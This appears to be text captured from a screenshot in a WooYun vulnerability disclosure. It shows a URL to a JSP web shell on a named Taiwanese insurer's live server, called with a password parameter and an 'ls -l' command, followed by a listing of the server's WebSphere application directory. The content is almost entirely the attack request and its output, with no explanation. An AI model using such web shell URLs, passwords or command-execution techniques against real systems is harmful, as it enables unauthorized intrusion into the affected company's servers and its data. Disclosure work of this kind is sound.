 https://www.nanshanlife.com.tw/eServicePublic/200081214.jsp?pwd=023&i=ls%20-l%20/opt/WebSphere/AppServer/profiles/eService/installed...
total 13
-rwxrwxr-x 1 wcopb51 ppcs 276 Dec 14 21:23 200081214.jsp
drwxrwxr-x 2 wcopb51 ppcs  80 Dec  2 03:33 META-INF
drwxrwxr-x 2 wcopb51 ppcs 520 Dec 14 15:08 ReportTemp
drwxrwxr-x 6 wcopb51 ppcs 232 Dec  2 03:33 WEB-INF
-rw-r--r-- 1 root    root   4 Dec 14 22:01 firstHomePage_bak.jsp
-rwxrwxr-x 1 wcopb51 ppcs 748 Dec 14 21:09 homePage.jsp
drwxrwxr-x 3 wcopb51 ppcs  72 Dec  2 03:33 public_site
www.wooyun.org